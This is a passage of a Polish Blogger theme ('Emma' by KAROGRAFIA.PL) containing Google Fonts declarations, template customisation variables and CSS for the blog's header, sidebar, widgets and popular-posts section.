5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4CMf_f5Iai0Ycw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4C0f_f5Iai0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcg72nU6AF7xm.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKew72nU6AF7xm.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcw72nU6AF7xm.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfA72nU6AF7xm.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcQ72nU6AF7xm.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfw72nU6AFw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
-----------------------------------
MOTYW EMMA
Blog Design: KAROGRAFIA.PL
-----------------------------------_
<Group description="Tytuł bloga" selector="header">
<Variable name="header.title.font" description="Czcionka tytułu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="des.font" description="Czcionka opisu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Kolor tytułu bloga" type="color" default="#222222"/>
<Variable name="des.color" description="Kolor opisu" type="color" default="#222222"/>
<Variable name="header.shadow" description="Cień tekstu" type="color" default="#222222"/>
<Variable name="header.background" description="Kolor tła" type="color" default="#222222"/>
</Group>
<Group description="Ogólne">
<Variable name="body.font" description="Czcionka bloga" type="font" default="$(garamond20)" />
<Variable name="body.color" description="Kolor tekstu" type="color" default="#000" />
<Variable name="other.background" description="Kolor tła obok postów" type="color" default="#222222"/>
<Variable name="link.color" description="Ogólny kolor linków" type="color" default="#000" />
<Variable name="link.hover.color" description="Ogólny kolor linków po najechaniu myszką" type="color" default="#000" />
<Variable name="link.color.icons" description="Tło socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="link.color.icons1" description="Kolor socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="jump.font" description="Czcionka czytaj dalej" type="font" default="$(garamond20)" />
<Variable name="jump.color" description="Kolor czytaj dalej" type="color" default="#000" />
<Variable name="jump.hover" description="Kolor czytaj dalej po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Menu">
<Variable name="menu.title.font" description="Czcionka menu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="menu.background.color" description="Kolor tła menu" type="color" default="#eeeeee"/>
<Variable name="menu.background.color.1" description="Kolor tła menu po zablokowaniu" type="color" default="#eeeeee"/>
<Variable name="menu.border" description="Kolor ramek" type="color" default="#eeeeee"/>
<Variable name="menu.font" description="Czcionka gadżetu Strony" type="font" default="$(garamond20)" />
<Variable name="menu.color" description="Kolor czcionki" type="color" default="#000" />
<Variable name="menu.hover" description="Kolor czcionki po najechaniu myszką" type="color" default="#000" />
<Variable name="menuli.text.color" description="Kolor czcionki w submenu" type="color" default="#999999"/>
<Variable name="menuli.hover.color" description="Kolor czcionki w submenu po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="menuli.background.color" description="Tło submenu" type="color" default="#eeeeee"/>
<Variable name="menu.background.mobile" description="Kolor tła menu w wersji mobilnej" type="color" default="#eeeeee"/>
<Variable name="menu.text.mobile" description="Kolor czcionki menu w wersji mobilnej" type="color" default="#999999"/>
<Variable name="menu.border.mobile" description="Kolor ramek menu w wersji mobilnej" type="color" default="#999999"/>
</Group>
<Group description="Slider">
<Variable name="slider.font" description="Czcionka tytułu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.font.label" description="Czcionka etykiety" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.color" description="Kolor napisów" type="color" default="#000" />
<Variable name="slider.hover" description="Kolor napisów po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.background" description="Kolor tła pod strzałkami" type="color" default="#000" />
<Variable name="slider.arrow" description="Kolor strzałki" type="color" default="#000" />
<Variable name="slider.background.hover" description="Kolor tła pod strzałkami po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.arrow.hover" description="Kolor strzałek po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Posty">
<Variable name="post.title.font" description="Czcionka tytułu posta na głównej" type="font" default="$(garamond20)" />
<Variable name="post.title.color" description="Kolor tytułu posta na głównej" type="color" default="#000" />
<Variable name="post.title.hover" description="Kolor tytułu posta na głównej po najechaniu myszką" type="color" default="#000" />
<Variable name="post.title.font.open" description="Czcionka tytułu posta po otwarciu" type="font" default="$(garamond20)" />
<Variable name="post.title.open" description="Kolor tytułu posta po otwarciu" type="color" default="#000" />
<Variable name="data.font" description="Czcionka data+udostępnij" type="font" default="$(garamond20)" />
<Variable name="footer.font" description="Czcionka stopki posta" type="font" default="$(garamond20)" />
<Variable name="footer.post.color" description="Kolor stopki posta" type="color" default="#000" />
<Variable name="footer.post.hover" description="Kolor stopki posta po najechaniu myszką" type="color" default="#000" />
<Variable name="post.link.color" description="Kolor linków w poście po otwarciu" type="color" default="#000" />
<Variable name="post.link.hover" description="Kolor linków w poście po otwarciu (po najechaniu myszką" type="color" default="#000" />
<Variable name="comments.font" description="Czcionka tytułu KOMENTARZE" type="font" default="$(garamond20)" />
</Group>
<Group description="Popularne Posty i instagram na stronie głównej">
<Variable name="popular.font.big" description="Większa czcionka" type="font" default="$(garamond20)" />
<Variable name="popular.font.small" description="Mniejsza czcionka" type="font" default="$(garamond20)"/>
<Variable name="popular.font" description="Czcionka w tytule Popularnych Postów na stronie głównej" type="font" default="$(garamond20)" />
</Group>
<Group description="Gadżety">
<Variable name="social.color" description="Kolor socialikonek w nagłówku" type="color" default="#000" />
<Variable name="social.hover" description="Kolor socialikonek w nagłówku po najechaniu myszką" type="color" default="#000" />
<Variable name="image.color" description="Kolor przy gadżecie O MNIE" type="color" default="#000" />
<Variable name="widget.title.font" description="Czcionka nagłówka gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.title.background" description="Podkreślenie nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.color" description="Kolor nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.font.1" description="Czcionka tytułów w gadżetach" type="font" default="$(garamond20)" />
<Variable name="widget.title.color.1" description="Kolor tytułów w gadżetach" type="color" default="#000" />
<Variable name="widget.title.hover.1" description="Kolor tytułów w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="widget.footer.font" description="Czcionka w stopce gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.footer.color" description="Kolor stopki w gadżetach" type="color" default="#000" />
<Variable name="widget.footer.hover" description="Kolor stopki w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="tabs.background.color" description="Tło w gadżecie Strony" type="color" default="#f5f5f5"/>
<Variable name="tabs.hover.background.color" description="Kolor tła po najechaniu myszką" type="color" default="#eeeeee"/>
<Variable name="tabs.font" description="Czczionka w gadżecie Strony" type="font" default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Kolor tekstu w gadżecie Strony" type="color" default="#999999"/>
<Variable name="tabs.hover.color" description="Kolor tekstu po najechaniu myszką w gadżecie Strony" type="color" default="#33aaff"/>
</Group>
<Group description="Etykiety w pasku bocznym i pod postem">
<Variable name="label.font" description="Czcionka etykiet" type="font" default="$(garamond20)" />
<Variable name="label.color" description="Kolor czcionki etykiet" type="color" default="#000" />
<Variable name="label.hover" description="Kolor czcionki etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.background" description="Kolor tła etykiet" type="color" default="#000" />
<Variable name="label.background.hover" description="Kolor tła etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.border" description="Kolor ramek etykiet" type="color" default="#000" />
<Variable name="label.border.hover" description="Kolor ramek etykiet po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Follow By Email">
<Variable name="fb.button" description="Kolor Buttonu" type="color" default="#eee"/>
<Variable name="fb.border" description="Kolor  Ramki" type="color" default="#eee"/>
<Variable name="fb.button.hover" description="Kolor buttonu po najechaniu myszką" type="color" default="#f5f5f5"/>
<Variable name="fb.color" description="Kolor tekstu" type="color" default="#eeeeee"/>
<Variable name="fb.hover" description="kolor tekstu po najechaniu myszką" type="color" default="#f5f5f5"/>
</Group>
<Group description="Ramki">
<Variable name="border.color" description="Kolor ramek" type="color" default="#000" />
</Group>
<Group description="To top" selector="content">
<Variable name="totop.background" description="Tło" type="color" default="#eeeeee"/>
<Variable name="totop.color" description="kolor ramki" type="color" default="#999999"/>
<Variable name="totop.color.arrow" description="kolor strzałki" type="color" default="#999999"/>
<Variable name="totop.hover" description="Tło po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="totop.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
<Group description="Copyright" selector="content">
<Variable name="copyright.background.color" description="Tło" type="color" default="#eeeeee"/>
<Variable name="stopka.text.color" description="kolor linków" type="color" default="#999999"/>
<Variable name="stopka.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
a{text-decoration:none;}a{text-decoration:none;color:#95c1c6;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}a:hover{text-decoration:none;cursor:pointer;color:#99a896;}body{font:normal normal 18px Ubuntu;color:#323232;letter-spacing:1px;}.all-blog{background:#fff}*:focus{outline:none;}.section,.widget{margin:0 0;}.svg-icon-24{display:none;}#allHolder{border:0 solid #fff!important;}.widget{line-height:1.8;}.hidden{display:none;}.widget u{padding-left:0px;}#calastrona {overflow:hidden}
/* -----   HEADER SECTION   ----- */
#header-inner{max-width:100%;margin:0 auto;text-align:center}#Header-big{background:transparent;margin-top:-20px;padding-bottom:310px;z-index:8}#Header{display:block;align-items:center;max-width:1200px;margin:0 auto;}#header-inner-1,#social-media{width:100%;display:block;}.Header h1.title{margin-bottom:0;}.Header h1.title,.Header h2.title{text-shadow:2px 2px 2px rgba(0, 0, 0, 0);}#social-media{text-align:center;}#social-media .fa{padding:0 20px;}#social-media a {color:#99a896;}#social-media a:hover {color:#95c1c6;}.descriptionwrapper{margin-top:-30px;font:normal normal 15px Ubuntu;color:#323232;margin-bottom:20px;letter-spacing:2px;display:inline-block;vertical-align: middle!important;position:relative}.descriptionwrapper:before {display:inline-block;margin-bottom:0px;height:1px;content:"";text-shadow:none;width:50px;vertical-align:inherit;background-color:#323232!important;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#Header1_headerimg{padding:50px 0;max-width:100%;height:auto;margin:0 auto}.titlewrapper{text-align:center;padding:10px 0 30px 0}.titlewrapper h1,.titlewrapper h2 a,.titlewrapper h2 a:hover,.titlewrapper h1 a,.titlewrapper h1:hover{font:normal normal 85px Ubuntu;color:#000000}#Header #social-icons {padding:0px 0 20px 0;margin-top:-10px}#sidebar #social-icons .fa{margin-bottom:5px}.sidebar #social-icons .fa{margin-bottom:5px}.label-size-1 {opacity:1!important}
/* -----   BLOG SECTION   ----- */
#blogregion-all{max-width:1200px;margin:0 auto;display:block;z-index:9!important;position:relative;margin-top:30px}#blogregion{width:68%;float:left;margin-top:25px;}#blogregion-all-a{background:#fff;display:block;float:left;padding:50px 5%;position:relative;width:90%}.post-author {display:none;}
/* -----   SIDEBAR SECTION   ----- */
#sidebar.main.section{margin:0 15px 0 0!important;width:100%}#sidebar{width:30%;float:right}#sidebar img{max-width:100%;height:auto}#sidebar .widget{padding:30px;border:1px solid #99a896;margin:40px 0;background:#fff}#sidebar h3.title,#sidebar h2.title,#FeaturedPost1 h3.title,.widget.BlogArchive h3.title, .footer-wrapper h3.title, .footer-wrapper h2.title{text-transform:uppercase;font:normal bold 13px Montserrat!important;color:#000000;max-width:100%;letter-spacing:2px;text-align:center;margin-bottom:20px}#sidebar h3.title span, .footer-wrapper h3.title, .footer-wrapper h2.title{border-bottom:1px solid #95c1c6;padding:0 15px 15px 15px;display:block}.footer-wrapper {width:29.2%;padding:1%;float:left;display:inline-block;border:0px solid #000;margin:1%}#FeturedPost1 .fp-snip, .widget-content .comment-link, #FeaturedPost1 .jump-link {display:none}
/* -----   WIDGETS   ----- */
.widget-content .snippet-thumbnail{margin:0 0}.fp-snip{padding-top:5px}.fp-snip,.widget-content .comment-link{font:normal normal 16px Montserrat}.fp-snip a,.widget-content .comment-link a{color:#000000!important}.fp-snip a:hover,.widget-content .comment-link a:hover{color:#f0e9e9!important}.widget-content{width:100%;display:block;clear:both}.widget-content .comment-link{float:right}.widget h3.post-title,.blog-list-container .blog-title{text-align:left;text-transform:uppercase;font:normal normal 13px Montserrat}.widget h3.post-title a,.blog-list-container .blog-title a,.blog-list-container a{color:#000000}.widget h3.post-title a:hover,.blog-list-container .blog-title a:hover,.blog-list-container a:hover{color:#99a896}.blog-list-container .blog-title{text-transform:uppercase}.blog-list-container .item-content{display:block}.blog-list-container a:hover{text-decoration:none!important}.blog-list-container .item-thumbnail{padding-right:10px}.blog-list-container .item-thumbnail img{border-radius:100px!important}.blog-list-container .item-content{padding-top:10px}.sidebar .PopularPosts img{border-radius:100px}.sidebar .PopularPosts .post{border-bottom:none!important}.sidebar .PopularPosts h3.post-title a{line-height:160%}.sidebar .PopularPosts h3.post-title{padding:0;padding-bottom:5px;margin-left:20px;text-align:left;display:inline;width:100%}.sidebar .PopularPosts .post{width:100%;display:flex;align-items:center;margin-bottom:0px!important}.sidebar .PopularPosts .post-header-line-1{display:none}.sidebar .PopularPosts .snippet-body,.sidebar .PopularPosts .fp-snip{display:none}.sidebar .PopularPosts .widget-content .snippet-thumbnail{display:inline}
.sidebar #FeaturedPost1 .post h3.post-title{font-size:100%;font-weight:700}#blog-wrapper-1 #FeaturedPost1 h3.title:before{right:5px}#FeaturedPost1 .post-timestamp{display:none}#blog-wrapper-1 #FeaturedPost1{background:#fff;padding:30px;margin:40px 15px 0 15px;border:1px solid #99a896}#blog-wrapper-1 #FeaturedPost1 h3.post-title a{font:italic bold 30px Montserrat;text-transform:none!important}#blog-wrapper-1 #FeaturedPost1 .snippet-body{margin:20px 0!important}#blog-wrapper-1 #FeaturedPost1 img{max-width:100%}#FeaturedPost1 .post-footer{margin-bottom:-15px!important}.FeaturedPost .post-header-line-1{display:none}#blog-wrapper-1 .FeaturedPost h3.title{border-bottom:1px solid #95c1c6;padding-bottom:10px}.fp-snip div.jump-link{float:left}#blogregion #FeaturedPost1{margin-top:0;margin-bottom:10px;margin-left:0;border:none;padding:0;border-bottom:1px solid #99a896;padding-bottom:15px}#FeaturedPost1 .post{border:none}#blogregion #FeaturedPost1 .fp-snip{padding-top:10px}#FeaturedPost1 .jump-link{text-transform:none!important}#blogregion #FeaturedPost1 .jump-link a{font-size:140%!important;margin-left:0}#FeaturedPost1 .jump-link a{margin-left:0}.widget.BlogArchive{text-align:right;font-size:90%;}#sidebar .widget.BlogArchive summary {margin-top:0px;margin-right:10px}#sidebar .widget.BlogArchive h3.title{margin-bottom:0px!important;color:#323232;float:left!important;text-align:left!important;position:absolute;top:33px;width:76%!important;left:auto;right:auto;padding:10px;background:transparent!important}.widget.BlogArchive .post-count{display:none;}#ArchiveList a.post-count-link,#ArchiveList a.post-count-link:link,#ArchiveList a.post-count-link:visited{text-transform:uppercase;}#ArchiveList{padding-top:15px;font:normal bold 13px Montserrat!important;}.widget.BlogArchive h3.title span {border-bottom:none!important;padding:0px!important}.BlogArchive .extendable{margin-bottom:0px;border:1px solid #fdeee9;padding:5px 0}#ArchiveList{padding:0 10px}#menutop{margin-top:0}#sidebar #social-icons .fab,.post-share .fab{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:transparent;width:15px;height:15px;border-radius:50%;text-align:center;line-height:15px;vertical-align:middle;padding:15px}.sidebar .PageList li{display:block!important;float:none;background:#fdeee9;margin-bottom:5px!important;height:26px;vertical-align:middle;display:table!important;text-align:center;width:100%;padding:0;margin-left:0;margin-right:0}.sidebar .PageList{text-align:center!important;margin:0}.sidebar .PageList li a{display:table-cell;text-align:left!important;padding:10px;text-transform:uppercase;font:normal normal 10px Montserrat!important;color:#000000;letter-spacing:2px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700}.sidebar .PageList li:hover{color:#ffffff!important;background:#000000;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sidebar .PageList{border-top:1px solid #eee;border-bottom:0 solid #eee;padding:10px 0}.sidebar .PageList.widget ul{padding-left:0}#sidebar #social-icons .fa a{text-align:Center}.sidebar .PageList.widget li a{padding-left:15px}.sidebar .PageList.widget li a:hover{color:#ffffff;padding-left:20px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#sidebar #social-icons .fa:hover,.post-share .fa:hover{background:#95c1c6}#sidebar #social-icons a:hover,.post-share a:hover {color:#95c1c6}#sidebar #social-icons{text-align:center}#sidebar .widget.BlogSearch h3.title{display:none}.BlogSearch .search-input{border:1px solid #fdeee9}.BlogSearch input{width:80%;padding:5%;border:0 solid #fff;text-transform:uppercase;font-size:10px}.BlogSearch .fa{position:absolute;right:12%;top:42px}.label-size a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;text-transform:uppercase!important;font:normal normal 11px Ubuntu;border:1px solid #99a896;background:#fdeee9;color:#000000;padding:10px 10px;margin:5px 2px;display:inline-block;white-space:nowrap}.label-size a:hover{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border:1px solid #f0e9e9;background:#95c1c6}.label-size:hover a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;color:#000000}.label-size .label-count,.list-label-widget-content li .label-count{display:none}.cloud-label-widget-content{text-align:left!important}.list-label-widget-content li,.LinkList li{list-style:none;text-transform:uppercase;font-size:90%}.list-label-widget-content ul,.LinkList ul{padding-left:0!important}.FollowByEmail .follow-by-email-inner .follow-by-email-address,.FollowByEmail .follow-by-email-inner .follow-by-email-submit{border-radius:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #fdeee9;text-transform:uppercase;padding:2%;width:96%;letter-spacing:2px;text-align:center;font-size:70%}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-size:10px;background:#ffd966;color:#000000;padding:4% 3%;text-transform:uppercase;height:auto;letter-spacing:2px;width:100%;margin-left:0;margin-top:10px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{color:#ffffff!important;background:#000000!important}#google_translate_element{margin-top:40px}.footerbar-all .widget-content{text-align:center!important}.footerbar-all h3{padding-bottom:20px}#Image111 img{-webkit-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);max-width:80%!important;margin-top:-160px;margin-bottom:25px;border:15px solid #95c1c6;border-radius:100%}#Image111{margin-top:180px!important;text-align:center}#Image111 h3 {display:none}
.onthemidlle{max-width:100%;display:inline-block;position:relative;margin-top:-60px;margin-bottom:0px;}.onthemidlle .widget{padding:0 0 50px 0}.onthemidlle .PopularPosts article.post{display:inline-block;background:#fff;margin:0 1%;vertical-align:top;counter-increment:section;margin-bottom:10px;padding:2%;width:96%;border:1px solid #99a896}.onthemidlle .PopularPosts article.post img{max-width:100%}.onthemidlle .PopularPosts article.post h3{font:normal normal 19px Ubuntu}.onthemidlle .widget-content .comment-link{display:none}.onthemidlle .PopularPosts .widget-content{counter-reset:section}.onthemidlle .PopularPosts article.post .snippet-thumbnail{z-index:8!important;float:left!important;position:relative!important;display:inline-block!important}.onthemidlle .PopularPosts .snippet-thumbnail:after{content:counter(section) '';display:inline-block;position:absolute;width:75px;font:normal normal 20px Ubuntu;font-size:15px;height:75px;left:50%;margin-left:-37.5px;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;line-height:75px;margin-top:-50px;z-index:9!important;background-color:#99a896;border:4px double #fff}.onthemidlle .PopularPosts h3{padding-top:60px;padding-bottom:0;display:inline-block;line-height:170%!important}.onthemidlle .PopularPosts h3,.onthemidlle .PopularPosts h3.title{text-align:center!important;width:100%}.onthemidlle .widget h3.title,.onthemidlle .widget h2.title{padding-bottom:30px;font:normal normal 20px Ubuntu;text-transform:uppercase;line-height:60px!important} .onthemidlle .PopularPosts .post.has-featured-image {width:100%!important;display:block;}.onthemidlle .widget h3.title:first-line{font:normal normal 70px Sacramento;text-transform:lowercase;margin-bottom:30px!important}.onthemidlle .PopularPosts article.post img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.post-grid img:hover,.PopularPosts article.post:hover img{webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.onthemidlle .PopularPosts .post-header{display:none}.onthemidlle .PopularPosts .widget-content div{display: flex}.onthemidlle .PopularPosts .widget-content div .post-header-line-1 {display:none!important}
/* -----   TOP MENU SECTION  ----- */
